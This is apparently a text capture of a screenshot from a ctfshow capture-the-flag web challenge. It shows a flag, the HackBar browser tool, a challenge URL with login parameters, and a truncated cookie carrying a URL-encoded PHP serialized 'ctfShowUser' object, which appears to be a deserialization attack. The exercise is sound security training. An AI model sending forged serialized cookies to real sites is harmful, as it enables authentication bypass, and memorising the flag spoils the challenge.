 your flag is ctfshow{f696b9e5-591c-4982-9172-0ca9f605a597}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5c7b940e-a5c1-48e7-894d-e5638bba2d22.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Enable POST
ADD HEADER
Name Value
Cookie user=O%3A11%3A%22ctfShowUser%22%